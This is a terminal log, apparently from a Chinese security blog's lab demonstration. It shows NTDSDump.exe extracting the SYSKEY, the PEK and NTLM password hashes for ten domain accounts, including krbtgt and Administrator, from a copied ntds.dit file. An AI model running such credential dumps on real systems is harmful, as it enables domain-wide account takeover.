 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP -----------------------
---------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
---------------------------------------------- END DUMP ------------------------
---------------------
10 dumped accounts
[+] Close Database...OK
https://blog.csdn.net/Fly_hps